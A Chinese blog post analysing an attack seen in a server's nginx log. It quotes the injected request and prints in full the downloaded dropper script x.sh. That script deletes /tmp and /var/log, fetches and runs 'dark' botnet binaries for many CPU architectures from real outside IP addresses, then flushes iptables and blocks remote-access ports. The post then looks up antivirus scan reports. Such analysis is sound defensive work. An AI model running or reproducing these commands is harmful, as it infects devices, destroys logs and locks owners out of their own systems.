病毒行为类似https://www.cnblogs.com/wangbingbing/p/15319257.html
依然是来自俄罗斯莫斯科的病毒。旧病毒换了个伪装程序
查服务器nginx日志发现一个异常请求
170.254.229.130 - - [09/Mar/2023:07:19:08 +0800] "GET /bin/zhttpd/${IFS}cd${IFS}/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://163.123.143.126/x.sh;${IFS}sh${IFS}x.sh;" 400 0 "-" "-" "-"从zhttpd看估计猜想可能是下面这三个的越权漏洞
Zyxel 开发的“zhttpd”网络服务器
zimg图床服务器
https://github.com/zuhd/zhttpd将http://163.123.143.126/x.sh下载下来看内容
rm -rf /tmp
rm -rf /var/log
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://163.123.143.126/bins/dark.x86; curl -O http://195.133.18.119/bins/dark.x86;cat dark.x86 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.mips; curl -O http://195.133.18.119/bins/dark.mips;cat dark.mips >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.mpsl; curl -O http://195.133.18.119/bins/dark.mpsl;cat dark.mpsl >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.arm4; curl -O http://195.133.18.119/bins/dark.arm4;cat dark.arm4 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.arm5; curl -O http://195.133.18.119/bins/dark.arm5;cat dark.arm5 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.arm6; curl -O http://195.133.18.119/bins/dark.arm6;cat dark.arm6 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.arm7; curl -O http://195.133.18.119/bins/dark.arm7;cat dark.arm7 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.ppc; curl -O http://195.133.18.119/bins/dark.ppc;cat dark.ppc >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.m68k; curl -O http://195.133.18.119/bins/dark.m68k;cat dark.m68k >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://195.133.18.119/bins/dark.sh4; curl -O http://195.133.18.119/bins/dark.sh4;cat dark.sh4 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
wget http://195.133.18.119/bins/dark.86_64; curl -O http://195.133.18.119/bins/dark.86_64;cat dark.86_64 >zyxlel;chmod +x *;./zyxlel zyxlel.exploit
iptables -F
iptables -A INPUT -p tcp --dport 22 -j DROP
iptables -A INPUT -p tcp --dport 23 -j DROP
iptables -A INPUT -p tcp --dport 2323 -j DROP
iptables -A INPUT -p tcp --dport 80 -j DROP
iptables -A INPUT -p tcp --dport 443 -j DROP
iptables -A INPUT -p tcp --dport 8080 -j DROP
iptables -A INPUT -p tcp --dport 9000 -j DROP
iptables -A INPUT -p tcp --dport 8089 -j DROP
iptables -A INPUT -p tcp --dport 7070 -j DROP
iptables -A INPUT -p tcp --dport 8081 -j DROP
iptables -A INPUT -p tcp --dport 9090 -j DROP
iptables -A INPUT -p tcp --dport 161 -j DROP
iptables -A INPUT -p tcp --dport 5555 -j DROP
iptables -A INPUT -p tcp --dport 9600 -j DROP
iptables -A INPUT -p tcp --dport 21412 -j DROP
iptables -A INPUT -p tcp --dport 5986 -j DROP
iptables -A INPUT -p tcp --dport 5985 -j DROP
iptables -A INPUT -p tcp --dport 17998 -j DROP
iptables -A INPUT -p tcp --dport 7547 -j DROP
iptables-save上一篇博文是伪装成nginx服务,这篇是伪装zyxlel的服务,那么这个漏洞利用的是Zyxel 开发的“zhttpd”网络服务器漏洞没跑了

查一下这个x.sh文件有没有人提交过。
https://www.virscan.org/report/945196525c4b0a14709f68b2751811d3991265c22d5018b5941207414f95985d

这个脚本在去年12月有人提交过了,国产杀毒360引擎检出了。


再下载dark.x86放到引擎里分析
腾讯哈勃
https://habo.qq.com/file/showdetail?md5=7e06e01092956545741ec61d4a7dbf32
virscan
https://www.virscan.org/report/99823157d4749a98be58309ea5776e35c3caed4a672bcd841e7c4e6aa1cb8f2b